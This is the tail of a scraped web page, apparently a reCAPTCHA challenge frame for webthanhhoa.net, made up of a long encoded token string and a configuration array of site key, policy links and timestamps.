kQ8zw4/ClMOGMwXCm0RIb8KdQwHDhVARE0lRKMOhPWcqR0XDj3DDq1XDncKow7PDqMOgO8OrH07DhcK8T3NQHcK5w5dBGATCqGVCFsKkw77CicO4bcOZwrHCtTjDmMOVw7w0wq/DiDPDqsOvw6cfwoYXwrfCmMKRP8OTwpdlwpPDtQ3DtQxkw6LDpS/CgjPDrsOjBsOYRsOTID18wqlWw5x1wq3DsQFkWgg7wpRsK8KtAGovwonCgEpaNAzCtMOJTcO7wopAw6zDmsO0TcOBw6jDlcKsYEvDt8OXe8OCw5XDm15pwpkTw77Dr8KLZngVwq/CpyQCw7nCnlHDh0g0TFDCisOXw6vCiSRiw4/CnMK1O0Nbw4DDgAAOwrzCkHsGw5vCmcKuZ8Kxw7RVwpMLb8O0IjXDg8KjZcK2aHHDtzlzUlx3Kg3DvVR8Qm/CscOEVHcCw5lewrIQAl86OcOSwqjCnmHCtMOTRRzCjsKGKU0WwrlUwpxnTcOyQ8OUwrk5wqvCtMOlwpwvwpZLwpcbXyLDoVzCpMKHOmNcw5LCi2vCpcKzwpNMLsOuw6zClUIsYMKSeUfCm8O+U8OWw5k/w7lqw5lxw4AGHMKFQiMywqpqw5rClMKZSXkXw6bCv3EBX8KUw7PCs8O3w4Y+dGvCo8KKX8OnHTnClBvDpF7Ds8K2AjPDjCLCg0zDksKswqHCvWc9L1o/eSwqd8K5OsOtw6rCpm3DimkUw4bCjUNZPVjDlw/Dk8OAwrDCgWgFI8OXwogSw61BwonDjMKiw5Mwa8OqBysWwpdCw6nCl8K4U3ctYgorw4Udwo1ewoHCiUbChsKPwoUvOcK2wrHCqXfCgi3DmMKCbSzDlTp0WR/Dn8KcSAwgeAPDuMOdWA97YsOVw4NkPcOsw4/ClzTDtUl9w7p4YkBuw5AVRnPDt37CjC3Dp8Oow5vCnSgvKljCsCAMw4bCgMOBcGNaHBTDqwpWc8K2wojDmHnCpB3Dk8O6wrDDvm7DjkLCn8ONwpPDvsKze8OYwqVuDWABWWnCrV/Cu2BWw43DosOKXAI/TcKCwovCuUvClyBwwoHDumx6a8KSA0jDnBDCk8KcJ8OeDh/DuMOMUcK1BMKhw6LDiiESNhjDlUUfwr11woPDicOXcMKDRsKCbcO9w7zDisO9wrF4w7Uuw5HDj0bCqDUuUnJjw4Axw5nCqBJmcnEBWGVCwogta1heEcKdwqPDmTzCjCoID8O+w6Zbw4MWwonDp8Otw5U8FmvDjMKbUEzCtBoKw5tYwojCscK2XsKNw4Nfwp/CgnplOsO7w7rDhmDDqhrDusOCwo9NwrIzFlBZw7zDkMK7w7/CsRd0w5XCucKKwqhHfHtAwpjDmjbCjwtSw6PDlyLDjxVew5XDmATCjH4Lw4LCoDXCgcOpLsOuBMKFwqjDtCrCm8OQP8KIT3BOwq3DlG/CmcKOwrvDmMKZU8O8wo/DumBDF8Kew5/[base64]/CqUDCkcKfw4XDrU1QbDQewpnDpkghwpRywpwrIsO4GCTDvcKDBMOPwpMJMsKiw6vCocO1BwHCusKvwqV9w4TDv8OQYg4NMcKewpjCucOgwo4FcHJaFTMxwrLCtsKqwpXDr8KcVsKiccOKwoXDt8OkVWpkwrVEw7kqewtVwr/[base64]/eTchw64Yw6XDuX/DjsOUJMOmYEfDk8OLNzTDj8KLXBEjw47DokfCisKTwpPDmcO3wodow4TDhcO/JAfDl2zCjVIiwoIcwqbCsg8ew5PCqDHCuw9mw7PCiz5GAcKOw7LCvyDCgTp8wpl8w5DCjsOFwoV0E1EvA8KvO8O6GMOCwqJww5vCvMKJwpsEVQkxK8KxPVUSGlhvwpXDrxTDqQl1VkMdw5TCkGVSw5vCul94w4jDphHDn8OUKcKTPnAww7/Ch8KxwpbCk8O/[base64]/[base64]/CnsKBHsKsw6ROwoxUfcKJJMOsw5QEE8KCAsO5wpoIwqotUXJrYk97UsKSwpHCiB3CjSxjKiHDhcOcwrbDqsOTwpjDpcKgFyIPw4k3KsOeKGPCnMKsw6NMwp7CisONI8KSwpTComRCw6bCpcOXw49fCipqwoTDkcK0VhZDfTfDocOuwo/CkDRnEMOswrrDmcOaw6vCo8KiNVvDhXrDs8KAFMO+w4w/eVsARyPDiXx+wr/Dk3xfcsONwpjDmsOgfiQBw7EDwo/[base64]/wpfDlsOAwr0iQG/CggzCrjQrwpoGw7LCkcK6ZkDDvsOiLkrDmcO6dcKmXhDCmwZiw7FAwrHCvQ0pH8OSCDUFwrcjdMKowr3DjRrCkGzCtgrCmsONwpvDq8KwXcOXX0wfw5JuaFAhbsOSfHPCjsKUE8Kxw6gzFyrDkyJ4cnzDocKxw6YMYcK/a359w4ErwqUMwoIsw5bCgG7Ct8KAAhV6Q8OYY8O6U8OFeVZywqLDhlgIw58nZirCusOPwoATamZww4E/wqvCnMKKJcKiUidqIE7ChcKtFsO9ZMOQYSsoFVTDssK8QcO3w7jDoS/DiVhpeHbDuxkdf2kvw4/DkQnDmB/DowXCqcOswonCi8OhG8O/fMOZwoZwWXJAf8K4w5nCoMKubcO2I0liHsORw7ViwqzDon5iwr3Du8OywokxwrRwwofCrxXDgGTDn2HCqcO7YcOUUVBswqXDhXTDnB0tEGvDkjjDu8OAw7zCsMKAbyA/wrLCnMKaMhDDj8OiwqpMw51JJsKsP8KWD8KOwql3RcK+w5xdw4bDpGdzEy5IOcO5woFqE8ORWRYpNXgHTMKhK8OXwr4aw6AqwqUOScKiNsKKG8ORVE/DujZGw5ROw6TCs8KPai1HbMK5wpM3LnjDq3HCvHrDgz9fJzXCsz4RC8K8K8K1TFTCnsKhwq7CnVrDn8Onw7p9VG5qwoJqw5DCvWhDw4zDt1wXUWbDt8KhLAIbw7ofwrtlw6zCpyMgwrbDqsKPeBQ9HVNTwqQaw4rCohJoFMOUfDp0w6XCk8O5TMOOC3/[base64]/CksOlw4gQLzjDrMOyfj5EDMKCw5kVw5Q1QyhEwpZTwp4MXHTDpw4feMK9HcOqF8KlwrIfw7MAwpLCnztmdzTDlFEtwrNALxgOKMOFw4nCsRkxZArClG/[base64]/RhFhwqvDrWYIa8KXwpzCpsKoJhbDsi5LGhvDg17CocK8woLCsl3CksKrw4/[base64]/DtsKHU8KBwq/Dl2bDlmjClcOtw5nDnQRPOcKEIT/ChTnDlsOrwp7CnycnM2jCim/DvsONFMKvwqbDkjnCojDCshptw4zCl8OoUCjCqx8/bznDiMOpcsOwLmTDuyDDlcKGAsKKM8Oyw6nDml0Aw43DrsK6MSglw5/Dp1DDmWpIwowXwqLDoTEuDgPDohTDhgwoDFjDlAPDog3CsA3CngBVAApjdmHCiiouKk4gw5VJbcO7elYiT1jDllhtwrtdRsO9dsOaTHdoSsOfwp/CqntYd8KODsOTRMOkw5wTw7l/w7fChHskwplEwo7DvH7Cg8OCEmbCqAIEwobChcORw4Few4J7w6tUH8KZwpdhw6TClzzDt1oXPAQowq7DkMKiIsO+P8OhasOrwqPCmivCh1jCu8KDYl8PWGzDmEEoNsKyWiN/CcOXTMO8N24DIlYcc8Oqw5Aew61Ow7/DjcKSNsOqwpk+w6DCvlBBw4cdSsKWwr5mVXEOwpguFsOAw5BlEMKxwqHDr8Orw7UuwqESwrknen4/a8O1wqshRsOewpjDr8Kcw5R6LsK7HDgIwo01WcK6w7nDjCwEwrnDlUhUwqsZwrTCp8Oawr3CtcKsw6bDpgxuwoDCnmYqKRPCv8KJw5oYNG5vB1fCgVzCvFJew5VxwrDDiyA4wprCgW7DoXfCpMOhUlnDtTvCngUQKQ3CrMKiF1RGwqTCoWTCmxnCpkpLw7vCi8ORwr/[base64]/Dv8Oxwr0Gw4nDv8OIJcKQw4jCqcOEaCMow6bCrHXClB/CjU3Cpg/CgijCsFwGAns4wq0awqzDiUxMwp/Ci8OOwobDk8OKwrExwpoEPMK6wr5ZMgM0w7RWZ8KwwqNmwohCLiNTw7teUCPCgcOPaQ5VwqXDoQzDvMOGwo7CocKBwqPDhMKnOsKMWsKSwpc2Ah5iNhHDjMOLZMKPHMKhF8Oqw6zDkEXCt3jCk353MXJYLcOrUm/CrlHDnVLDgMKGIMORccKuwoI8VA3DjcOEw6DCv8OdIcKewpBvw6XDtW3CvARmFnNTwrbDqsOCw7DCpcKCwqAWw5V1QsKXFwTCjcKawrxpwo3CiXnCr2AQw7XDgnJlcMKUw6LCj2IQwoABD8Oww7N9DHBsVgZoXsKWW2EudsO/wrwgbnE+w7EQw7XCo8O5QsOfwpPDsj/CiMOGN8OnwpQEdcK8w4BBwrIie8OGf8O8TGPCg2vDlVXCm8KoZ8OIwpZhesKtw7AzTMO9CcOAQiTDlsKbKhbCugLDg8K0Qi7CkwFrwqw9wpDCiMO0EB3DocKgw6Fnw57CtXLDpyTCr8K9JQAhD8OkasOrwoLCu8KqXMK1KT5TCg0qwoDCl33Cu8K4wr/CmcOvd8KeVC/[base64]/DvwfDrT0tw6Ahw7HClcKyQMKheMKdwp9mD0JRwqXCiMKKw7bCvMOlwoRgEBpZJsOlI8OpwoEeWiVGwoJZw5fDncOCw6EQwp/DmQh5w43CpEQSw6rDvsOJBUvCi8Owwp9Fw5LDsSvCrHHDlsKcw69CwpPCjVnDjcOZw74yfMOufXPDnMKzw79KMsKfOMKGw5pHw6wqN8OBwopxw4wOFgjCoBE7wpxYWxDChgh/[base64]/wq3ChMKWw7l2G8KVOMOwd8KJwpTCoinCnwZ1woHDhMOqw4LCrBbCujVew7s0cDvCsGlpG8OIw7hMwrjDqsKUbxgaO8OLEsO3wqLDkMKmw5DCtcOdARvDs8O1bMKIw6zDljLCqMK8D1F2wp4SwrXCuMO4w6AyFMKfZ0/[base64]/NcOqZ8K9XsOGwq/Ch3TCt8K/w68vU8O7F8Kkwp8+LMKWRMO1wqjDqBMKw4JEQSHDhsKdb8OUHsOJw7daw6PCh8O5PARqJsKWIcOnZsKAaCR0LcKcw6vCgAzDk8OpwrV+CsKgO19qT8OIwpTCmsOqZ8OUw6AyA8Onw40EWW/DhVPDlMOiw45wQcKtwrcIIA4bwo5hF8OAN8ODw4Y2PsKcHTU/wpHCjMKgwpBtw5bCkcK0WhDCtWLCvzQgfsKiwromwpXCig4Ndn5sLmAkwqs+CnsIP8OPMXkcMk/[base64]/w53CtcOwEsOqwokiw4bCvH4kBVFpCsOMEQHCocOOw4tYIMO2wqFvEVIywoPCosOIwoXDmcK+PMKXwpw3YcKOwo3DgjbCncOdGMKkw6Jww6/DhAB4MibCrMOGHnJLRMO+IzpRB0rDoR3DicOjw7bDgzE/OxY2MRrCsMOCfcKvfmo2wpIOIsOcw7ZoE8OjF8O3wp5vG3tbwr/[base64]/[base64]/DqsK5QcK2I8K4TSVKAh1oHxLCicKAw43CiC/DqcKwwr1LAMOQwqBHFcKzacOGK8OkHVLDrRTDlcKyCE/Dl8KsGVEyVcK/IDt8TsKmA33CvcKSw5kbwo7Cg8K9wpBvwroYwq/CuUjDiXjDtcK3LsKTViHDk8OCIX3CmsKJdsOrw4g3w5BOV0w/w7gIIR/CncKew4zDvkFlwoxHYsK+FsO8EcKAwr87CGpzw53Dl8OXA8Ojw5rCp8OdPEZqOsOTw7HDg8KPwqzCgsKAMBvCj8OTwq7DsH3DgRrCnTgldH7Dj8KKwq5dXsKaw7JCEMOCR8OOw40zZUXCvCnChGzDiGLDhMO7BT/DnwVywq/DrjrDosO2B21hw7vCssO4w4cow690OW91dxEvL8KLwrxfw7QWw7zDpi92w4wiw7V/wo4Awo7CicOhCsOABHRBBsKswoEPCMOZw43Du8Obw4FACMKew7ZaAnd0aMOYQGnCrMOuwq5gw714w5/CvsOMGMKAM1DDr8Obw6s7MMOsBD9XMsOOXyM1YRVvXsOEc1LCsk3CpSltVgPCg3kuwqonwo8qwonCnMKqwrLCksKZbsKDOE/[base64]/wqAYGC/DlMKyfcOTf8Kow7FNJjzCj8OpRhjDrMKJL3VFFsOQwoHChQjCncKgw5LCmi/CiRQaw7LDvcKVSMOGw6fCpMKjw6zCpETDkTxbP8OZNF7Cjn/[base64]/RAtOGy8GQ8Kqw6NxKMODbsK3WT8Zwq3DlcKiw7VbCjjDrTTCg8KtazRFaMKYLzfCuXXCrUN+Yj8Xw5TDtMK/wo/CnCDCp8OvwoB1EMKZw6XDiU3DhcOJR8K/w60gGcKDwpXDtX/DuDzCqMOvw6zCq0bCscKDZcO4wrTCkn8wRcKRwr1ONMOabzB3S8Kbw7Uvwqd4w4jDvUAuwr7DtGdDUlkrGsKvHXY7FkDDnXFTVjRZNDELUjrDlW7DtyTCqgvCnsKHHQnDjj3DjXMfw4/Dgxw6wpo/[base64]/DoSomw4DCpSjDoVQlw5vCssKFSMKXw5nCicOJw4ITwo0ow5HCkV8Fw4hBw4F8eMKBwp7DsMOiN8OvwqnCjBfCpsKhwr7CrsKKXnrChcOSw4Ehw7hIw4cpw54/wqDDoUjCgsKPw4zDh8Krw63Dn8Ocw5hqwqbDkXzDslswwqjDgS/[base64]/F8O3w4wOw7zCnsKVw4VUw7tnazJZJcOUw68awpM4WwjDjcOaLAUdwqgPMW7DiMO0w7hKIsKYwpXDqDY/wrVmwrTCkUXDlDxQw4rDjUABKkwyCylCAsKvw6o/w59sVcOIwrJzwqxHfibCrMKawocaw5RUUMKow6nChSxTwqrDl3jDjAFgOEsXw6ERSsKJEsKlw4cpwq43NcKdw7/CrCfCriDCrsO7w6LCscOhfVvDtHHCmgRBw7A1w6wYaTkPwq/CuMKmYmkrT8O7w6piPm4lwpRlQTbCtWh2WsOcwqkZwrpbP8Otd8K3dUMww5jCvlhXDCo0UsOnwrpHccKIw7bCs1E6w7/Ck8Oyw5Fow5VgwpfCkcKXwpjCk8KaJ23DocKMwpBHwr96wpFxwrJ8fsKXaMKxwpYXw4oXJzvCmG3CmMKjTcKvV08uwo46WMKZelDCrBEdZsOiesKzCsOTPMO9w5LDrsKYw4zCtMO9f8OIXcOuwpDCsHwTw6vDmz/Dk8KlS2rCglcnF8O+Q8KYwoLCnygQSMKkLsOXwrhtV8OydA4xQw7CoiorwpbDjsKOw6pewoQ/[base64]/[base64]/CrcOHwqHCg8OtCcOqTMKgRMKUwrbCml4+SsK2OsOdMMK4wpQ9w7fDtGHCji1AwoRxQX/[base64]/eyPDunHClFLDni3Cqw/CrsKodMOZw5szw47DqUHDkcKkwp5ywoHDgMOvPnhuKMOvKsKMwrsNwq0Nw7oYLG3DoxjDjsOGUg/DvMObSVsVw4tPQsOqwrMHw7t2cRQVw4TDvE7DvzrDpsOAHMOEMGHDmTVHBMKAw6TDj8OuwqzChS1eHgXDgUzCjsO7w53DrCvCqSHCrMKqSGjDrl3Dgm3Dpj/DjFvDrcK4wrcUSsK1ejfCmnZvHh/Ci8KFw4Mqw60jb8OYwo98wpDCn8O9w5EjwpTDq8KBwr/CrjzCgCYowq/ClXDCu1lBaXB+LVUJw40/HsO6woAqw5J1wq/Csg/DrUsXMm1LwozChMOvZVgEwqLDpcOww5rDvsO3fDTCk8ONYHXCjAzDhkbDvsOow5TCsA1+w60YeAMPR8KkIGrCk0EmWGHDjcKvwpXDnMKSYDbDnsO7w6Y0AcK9w5jDvsOow43CscK0MMOew4tIw6M/wpDCuMKNwobDi8K5wrLDr8KlwrXCgGlLUkHCl8O3HsKeK0lowociwr/CgMKyw6vDgi7CkMKzwoPDniNuMkgTBlDCpAnDqsKIw4RuwqBBCsOXwqXDgcObw5kAw6Ndw5w4wr1+w6ZIMsOiIMKHPMORdcK6w7U2DsOueMOXwq/DqRTClcObJzTCqMKqw7t2woZGcVRSFwvDnGcJwq3CtsOWXXNxwozDmgPDjjkPXMKWXQVbfT1aG8O1fUVOY8OVasO/Sl7ChcOxSHjDisKTwrRdd2XCt8KnwrrDtR/Dtn/DkHhWw7XCgMKkL8OYc8KgcV/DhMOSZsKNwoHCug/CgRNewqTCvMK4w5XCnGHDoSjDhMOCO8OCHghkNsKSw4fDvcKZwocrw6TDocO8dMOlwqxvwphHX3zDksO0w6xiDDVTw4FEJz3DqALCigPDhyQQw4BOVsKVw7vCoRxYwoI3PyXDjnnCvMKlIRJfwqUBF8K2wrkrB8KGw4ZKRGPClUrCv0NXwrPCq8K/w48ewoRDLS7Cr8OEw7nDv1AwwoLCvnzDvcOEOyRsw41eccOFw41IV8O/[base64]/[base64]/w41Tw5fConEcw59nT1RLTE3CkCgeOsKNIMKcw7QpVsK+w4/Dg8OAwowHYBHCosKWw7zDq8KbYcK5CypoHW0Awo5aw6ENw4YhwrTDhUHDv8Kaw68Xw6VhH8O/[base64]/DoMOOw7nDlG8TFwQnwpnCs8Ohw4gzwrXDqlLChxBNw4rCsyFEwr4jXBsEMxjCgcOoworDscKyw5cZJwLCkg9BwpFVLsKKQMK7wpzDjicKbR/[base64]/w5AOw4dLwqfDlyvCkMK4BsKfw6NCScK3NMO5wrFARMKBw49Zwq3Cj8Khw77DoXPCumR7KMKnw4w7LU3CjcKUCcKAXcOMTTclLkjClcOnViE0acOUT8KRwp5IMlvDhnpODGFJw5hbw4AkBMK/JMOEwq7Csy7CiFxVQXTDvAzDscKYBMOieTlAw7o/YWLCl0pQw5oSw7/DkMOrLETCjxLDt8KjEsKBM8Ozw6M2ecOmDMKHTGDDrwJKKcOEwrHCki8Xw5DDjsOtd8K3DMKFHnV/[base64]/[base64]/CgT3DrBEXB27DvsOpwrkQDMOBCXTCi8OjCUt8wrvDlMKgwofDr0/DhVRSw6EOW8KGJcOqY30Qwo3Ch1rDm8O9CjvDsHFnwrPDv8OkwqA2PMOEWQXClMKSZV/[base64]/wofChMOYPsOTTRvCuHzDrcKHwr/DpTrDosKwwotEOCjDngNNwq1fLsOaw4AGw7FBGE/[base64]/[base64]/ClsO9OMO+wqNXw47CjMK7wonDkxUaBsOuMF/Cp1bCp0fCokDDuXJjwocXH8K/w7zCl8Kow6BmWUrCt39tGX7DlcONU8KZWDV8w7MkZMO5JMOzwp7DjcO/DCLCk8KqwonDnnd4wrPCrMO5NMOoScOBEhzCksO1KcO/VhAfw4dIwrLCmMK/[base64]/CisOrw7Jzwp3Dh0XDtVcBFxAXQmHCosK4w5RfRx4qw5LDjsOFw5zCuGPDmsKhdH1iwr7DkGlyKcKMwpPCpsODKsOZWsObworConlnMU/[base64]/DscK6w7hEdQTCl8KkVmJBw6s2TkPDq3vDlsKaRMKhH8OpSsKSwqrCpijDm3nCh8Kiw50Ww5grMsKRwpzCiDjCn23Dl13CuETDhi3Dg2HCgTlyRX/[base64]/DucOIw5lbf8OSG8KOwpdeEGPDmMOfLXbCuGFTwrxvwrMZMH7DnFojwrNRSBnCqXnCmMOlw7tHw5VtOMKvVcKmUsOvScKFw4zDtMODw6bCv307w6QuM35hURM/McKRXMKeAsKXRMOwQwUCwrMowp7Ct8KNBsOje8KWw4d/AsOUwokNw4fCiMOuwq5Ww7s1wonDmxcVHCzDlcO6W8K1wrfDmMK9KMOoQsOVcmTDlcKxwqjCiB9Aw5PDjMK3acOUw7U/B8Opw5rCiyJfYAEQwq41VmHDhkxpw73CgMO+woUuwofDncOrwpfCtsKXGW7CjUrCrifDn8O1w75yNcK/[base64]/CoydiKsOywrfDnMOlwrPDuMOmwqlzZ8OswpxfwrbClD9CAB4UAsKNw4rDosOuwrXDgcO8NVFYIw1ECcKEwo54w69YwojDgsOKw77CgRNqw5BBw5zDisKAw6HCiMKHKDUfwogINyAnw7XDnxt/wrt4wovDmsK/wpBjM2sQQ8O6w6VzwpRLbBVNJcODw7wGUUoUPEvChVbDtlscw6rCj1XCucKxKXtzX8K6wr/DqyLCuxwiJBnDgcOcwrItwrNyEcOkw4fDmsKtw7LDpMOawpDClsKgPMO9woTCmAXCjMKOwr8tfsKzeFVow6bDicOAw7PDmV/[base64]/DvFnDvsKCw4lPKHcndQ1hw554woQrwpnCh8Krwp7CkF/Cn1xXDsKiw5g9Dj7Cn8OwwpRuNTdjwpA+fMKpbCDDqB8cw5TCqxTDu3RmYjBRRWHDtgt1wqPDrcOoPTJhMsKewoJgesK+w6bDvUw5GEFNSsOAfMKIwr/Du8OlwrJcw43DiADDg8KvwrU4wo5SwrMmHkzCqk9xw5zCmnTCmMKQCsKqw5giwq/CqcOFOcO1YsK7w55UelDCuipyIcKRV8OZAsO7wq0PKGbCjsOjS8Ovw5bDucOVwo8qJBUqw4DCp8KGGsODwqADXgnDnyzCjcOBXcOaCkMlw6fCo8KGwrA8AcOxwpdAH8K/wpk\\u003d\x22],null,[\x22conf\x22,null,\x226LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://webthanhhoa.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bCGo9xo6jVd07aIXSqVv5k2tf1pnwta8gie2VbUB0Pg\\u003d\x22,1,0,null,1,1768868789985,0,0,[14,173,227],null,[134],\x22RC-QDSxxmc7LyOyqw\x22,null,null,null,null,null,\x220dAFcWeA6rOnW6M65AdXssPkXFPOMgt8sEz2bT3iRbzmuiPaZuou56nQn0XdQUvTK5hHXH1JeiI2pY-gy5UJK0MLWiw69yKG6BTQ\x22,1768951589829]");
    </script></body></html>